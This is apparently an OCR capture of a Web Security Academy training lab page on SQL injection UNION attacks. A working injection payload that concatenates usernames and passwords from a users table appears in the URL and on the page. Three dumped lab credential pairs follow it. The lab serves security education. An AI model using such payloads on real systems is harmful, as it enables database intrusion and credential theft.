 0aa100160470f14ac0210e8d003300db.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,CONCAT(username,%27:%27,password)%20FROM%20users%20--%20-
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,CONCAT(username,':',password)
FROM users -- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Tech gifts Toys & Games
carlos:5zd60z4j8t8pvhpn4ymn
administrator:p8dyrj1ri827x3c7tkrd
wiener:a8mhyux6nrqnowhi3w6d